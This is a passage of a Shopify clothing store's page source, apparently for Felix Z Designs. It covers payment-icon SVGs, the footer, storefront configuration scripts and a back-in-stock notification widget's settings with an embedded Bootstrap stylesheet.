12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div><div class="footer__copyright caption">
          <small class="copyright__content">&copy; 2026, <a href="/" title="">Felix Z Designs</a>.</small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small>
        </div>
      </div>
    </div>
  </div>
</footer>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://felixz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your bag. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your bag.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART →`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//felixz.com/cdn/shop/t/65/assets/predictive-search.js?v=31278710863581584031733836429" defer="defer"></script><script src="https://t.cometlytrack.com?uid=6b4932-5635-7481e5-s"></script>
  

<style type="text/css">
    
</style>

<script id="subscribe-it-helper">
    function getRandomSubscribeAPIPath() {
        const apiGatewayPaths=[]
        apiGatewayPaths.push('xsy6rdr4zb') //Load balancer
        //apiGatewayPaths.push('pw4ndd3ije')
        //apiGatewayPaths.push('056wq1p6oa')
        //apiGatewayPaths.push('obx6oifedg')
        //apiGatewayPaths.push('seknvpr88e')

        return apiGatewayPaths[Math.floor(Math.random()*apiGatewayPaths.length)]
    }
    var _SIConfig = _SIConfig || {};

    _SIConfig = {
        "app_hostname": getRandomSubscribeAPIPath()+".execute-api.us-west-1.amazonaws.com",
        "conversions_hostname": "ifouxf840g.execute-api.us-west-1.amazonaws.com",
        "instock_qty_level": 1,
        "preorder_enabled": false,
        "require_inventory_management": true,
        "ignore_duplicate_skus": false,
        "generic_trigger_handler": true,
        "quantity_field_enabled": false,
        "labels": {
            "headline": "NOTIFY WHEN AVAILABLE",
            "email_address_label": "Email address",
            "product_field_label": "Select product",
            "button_label": "Notify Me",
            "body_copy": "We will send you a notification as soon as this product is available again.",
            "footer_copy": "We respect your privacy and don't share your email with anybody.",
            "registration_complete": "Your notification has been registered.",
            "email_invalid": "Invalid email address",
            "uniqueness_of_email": "You have already registered for a notification for that item.",
            "close_label": "Close",
            "quantity_required_label": "Quantity required",
            "email_tab_text": "Email",
            "sms_tab_text": "SMS",
            "fb_instruction_message": "Click below to receive notification on Facebook Messenger",
            "fb_cta_button_text": "GET_THIS_IN_MESSENGER",
            "fb_cta_button_language": "en_US",
            "push_notification_label": "Also notify me via push notification",
            "empty_email_phone_validation_message": "Please provide email or phone number.",
            "terms_and_conditions_text": "I Accept Terms And Condtions"
        },
        "form_display_type": "POPUP",
        "madeby_link_visible": false,
        "hide_for_product_tag": "",
        "hide_for_collections": "",
        "recaptcha_enabled": null,
        "content_for_body": "",
        "show_phone_number_field": true,
        "customer_name_enabled": false,
        "only_sms_enabled": false,
        "show_notify_me_button_on_collection_page": false,
        "show_sms_first": false,
        "push_owl_enabled" : false,
        "show_fb" : false,
        "fb_page_id" : "",
        "newsletter_permission_enabled": false,
        "show_terms_and_conditions": false,
        "newsletter_permission_default_checked": false,
        "newsletter_permission_text": "Signup for newsletter?",
        "popup_theme": {
            "text_font_name": "Helvetica",
            "background_color": "#ffffff",
            "border_color": "#ffffff",
            "border_width": 0,
            "text_color": "#333333",
            "button_background_color": "#000000",
            "button_text_color": "#ffffff",
            "button_corner_radius": 5,
            "input_border_radius": 5,
            "input_border_width": 2,
            "input_border_color": "#000000",
            "success_background_color": "#dff0d8",
            "success_text_color": "#3c763d",
            "failure_background_color": "#f2dede",
            "failure_text_color": "#a94442",
            "close_button_color": "#cccccc",
            "fade_color": "#000000",
            "fade_color_rgb": "0,0,0",
            "selected_tab_text_color": "#ffffff",
            "selected_tab_background_color": "#000000",
            "signup_form_custom_css": ""
        },
        "button": {
            "use_image": false,
            "caption": "NOTIFY WHEN AVAILABLE",
            "font_size": 16,
            "bold": true,
            "position": "right-top",
            "corner_offset": 100,
            "selected_selector": ".product__info-container.product__info-container--sticky div .product-form form",
            "placement": "AFTER",
            "background_color": "#000000",
            "text_color": "#ffffff",
            "border_color": "#000000",
            "border_width": 1,
            "border_radius": 3,
            "image": "//static.back-in-stock.appikon.com/assets/widget/notify-btn-vertical-f46bd7ac1b51e7d3c6a766d843fe60b46f8628e13e717124d83ffe65be466f4d.png",
            "visible": false,
            "always_show_widget": false,
            "widget_button_enabled": true,
            "countdown_timer_enabled": false,
            "countdown_timer_reset_enabled": false,
            "countdown_timer_expiration": "-1",
            "countdown_timer_products": "[]"
        },
        "main_button": {
            "main_caption": "NOTIFY WHEN AVAILABLE",
            "main_css_classes": "",
            "main_button_width": "100",
            "main_button_height": "50",
            "main_caption_size": "",
            "main_margin_top": "10",
            "main_margin_bottom": "10",
            "main_margin_left": "",
            "main_margin_right": "",
            "main_text_color": "#f1f1f1",
            "main_hover_text_color": "",
            "main_text_style": "",
            "main_background_color": "#000000",
            "main_hover_background_color": "",
            "main_border_color": "",
            "main_hover_border_color": "",
            "main_border_size": "",
            "main_border_radius": ""
        },
        "partials": {},
        "preferredCountries": ["US","GB","AU","CA","FR","DE"],
        "multivariant_dropdown_container": "document",
        "shop": "felixz.myshopify.com",
        "styles": "/*!\n * Bootstrap v3.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=\"checkbox\"],input[type=\"radio\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=\"number\"]::-webkit-inner-spin-button,input[type=\"number\"]::-webkit-outer-spin-button{height:auto}input[type=\"search\"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=\"search\"]::-webkit-search-cancel-button,input[type=\"search\"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=\"button\"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline\u003eli{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:\"\\2014 \\00A0\"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:\"\"}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:\"\\00A0 \\2014\"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=\"col-\"]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 